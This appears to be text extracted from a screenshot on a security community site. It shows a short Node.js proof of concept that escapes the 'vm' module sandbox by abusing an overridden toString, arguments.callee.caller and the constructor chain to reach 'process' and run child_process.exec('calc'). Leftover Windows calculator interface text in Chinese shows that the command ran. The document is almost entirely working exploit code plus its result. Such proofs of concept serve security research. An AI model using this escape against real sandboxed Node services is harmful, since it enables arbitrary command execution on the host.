 1 const vm = require('vm');
2 const func =
3 `(() => {
4 const a = {}
5 a.toString = function () {
6 const cc = arguments.callee.caller;
7 const p = (cc.constructor.constructor('return process'))();
8 return p.mainModule.require('child_process').exec('calc').toString()
9 }
10 return a
11 })()`;
12
13 const sandbox = Object.create(null);
14 const context = new vm.createContext(sandbox);
15 const res = vm.runInContext(func, context);
16 console.log("" + res);
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x ÷
先知社区